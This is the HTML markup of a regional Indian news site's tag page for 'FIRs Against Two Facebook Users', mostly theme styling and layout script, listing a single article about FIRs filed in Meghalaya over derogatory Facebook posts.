<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95115"><a href="https://www.northeasternchronicle.in/news/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1699"><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><div class="tdb-menu-item-text">Entertainment &#038; Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7260"><a href="https://www.northeasternchronicle.in/news/category/jobs/"><div class="tdb-menu-item-text">Jobs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8687"><a href="https://www.northeasternchronicle.in/news/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95114"><a href="https://www.northeasternchronicle.in/news/category/horoscope/"><div class="tdb-menu-item-text">Horoscope</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95111"><a href="https://www.northeasternchronicle.in/news/category/crime/"><div class="tdb-menu-item-text">Crime</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7309"><a href="https://www.northeasternchronicle.in/news/category/science-technology/"><div class="tdb-menu-item-text">Science &amp; Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7308"><a href="https://www.northeasternchronicle.in/news/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95112"><a href="https://www.northeasternchronicle.in/news/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95113"><a href="https://www.northeasternchronicle.in/news/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95110"><a href="https://www.northeasternchronicle.in/news/category/articles/"><div class="tdb-menu-item-text">Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7021"><a href="https://www.northeasternchronicle.in/news/category/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-96098"><a href="https://www.northeasternchronicle.in/news/category/teer-results/"><div class="tdb-menu-item-text">Teer Results</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-top:30px!important}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-top:25px!important}}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_77 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:20px!important}}@media (max-width:767px){.tdi_77{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_77 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_77,.tdi_77 a{color:#ea1717}.tdi_77 .tdb-bread-sep-svg svg,.tdi_77 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_77 a:hover{color:#000000}.td-theme-wrap .tdi_77{text-align:left}.tdi_77{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_77{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.northeasternchronicle.in/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-vertical-line"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-vertical-line"></i><span class="tdb-bred-no-url-last">FIRs Against Two Facebook Users</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.northeasternchronicle.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "FIRs Against Two Facebook Users"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}@media (min-width:768px){.tdi_79{margin-left:-12px;margin-right:-12px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_79{margin-left:-10px;margin-right:-10px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_79{margin-left:-6px;margin-right:-6px}.tdi_79 .tdc-row-video-background-error,.tdi_79>.vc_column,.tdi_79>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_79{margin-bottom:60px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:40px!important}}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_81{margin-bottom:48px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_82 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:20px!important;padding-top:15px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:3px 0px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:15px!important;padding-top:10px!important}}@media (max-width:767px){.tdi_82{margin-bottom:15px!important;padding-top:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_82 .tdb-title-line:after{height:2px;bottom:40%}.tdi_82 .tdb-title-line{height:50px}.td-theme-wrap .tdi_82{text-align:left}.tdi_82 .tdb-first-letter{left:-0.36em;right:auto}.tdi_82 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_82 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">FIRs Against Two Facebook Users</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_83 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-wrap{padding-bottom:60%}.tdi_83 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .td-module-meta-info,.ie11 .tdi_83 .td-module-meta-info{flex:auto}.tdi_83 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td_module_wrap:not(.tdb_module_rec){width:33.33333333%}.tdi_83 .tdb_module_rec{width:66.66666667%}.tdi_83 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_83 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(12px * 2)}.tdi_83 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_83 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:none}.tdi_83 .td-post-author-name{display:none}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none;color:#969696}.tdi_83 .entry-review-stars{display:none}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_83 .td_module_wrap:hover .td-module-title a{color:#ea1717}.tdi_83 .td-post-author-name a{color:#969696}.tdi_83 .td-post-author-name:hover a{color:#ea1717}.tdi_83.td_with_ajax_pagination .td-next-prev-wrap,.tdi_83 .page-nav,.tdi_83 .td-load-more-wrap{margin-top:30px}.tdi_83 .entry-title{margin:0px;font-family:Oswald!important;font-size:18px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_83 .td-author-date,.tdi_83 .tdb-author-photo,.tdi_83 .td-post-author-name a,.tdi_83 .td-author-date .entry-date,.tdi_83 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_83 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(10px * 2)}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-size:18px!important}.tdi_83 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td-module-meta-info{padding:16px 8px}.tdi_83 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_83 .tdb-block-inner{margin-left:-6px;margin-right:-6px;row-gap:calc(6px * 2)}.tdi_83 .td-module-container:before{bottom:-6px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{font-size:16px!important}.tdi_83 .entry-title{font-size:14px!important}.tdi_83 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_83 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_83 .tdb_module_rec{width:100%}.tdi_83 .tdb-block-inner{row-gap:calc(12px * 2)}.tdi_83 .td-module-container:before{bottom:-12px}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-post-category{margin:0 0 6px}.tdi_83 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_83 .entry-title{line-height:1.1!important}.tdi_83 .td-author-date,.tdi_83 .tdb-author-photo,.tdi_83 .td-post-author-name a,.tdi_83 .td-author-date .entry-date,.tdi_83 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIyNCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"9","block_template_id":"td_block_template_8","image_size":"","image_height":"60","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE2cHggOHB4In0=","meta_info_border_size":"0 1px 1px 1px","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","show_date":"none","show_author":"none","show_review":"none","show_com":"none","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","modules_category_padding":"0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.8","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#969696","author_txt_hover":"#ea1717","date_txt":"#969696","f_header_font_family":"445","all_modules_space":"eyJwaG9uZSI6IjI0IiwiYWxsIjoiMjQiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_header_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"600","pag_space":"30","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_cat_font_line_height":"1","tag_slug":"firs-against-two-facebook-users","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-90525","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "tdb_loop";
block_tdi_83.post_count = "1";
block_tdi_83.found_posts = "1";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div id=tdi_83 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/firs-against-two-facebook-users/"  rel="bookmark" class="td-image-wrap " title="Meghalaya: FIRs Filed Against Two Facebook Users Over Derogatory Posts" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.northeasternchronicle.in/wp-content/uploads/2022/12/New-Project-5-2-696x435.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/trending/" class="td-post-category" >Trending</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/firs-against-two-facebook-users/"  rel="bookmark" title="Meghalaya: FIRs Filed Against Two Facebook Users Over Derogatory Posts">Meghalaya: FIRs Filed Against Two Facebook Users Over Derogatory Posts</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_86 td_block_template_1">
<style>.tdi_86{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:24px!important}}@media (max-width:767px){.tdi_86{margin-bottom:48px!important}}</style>
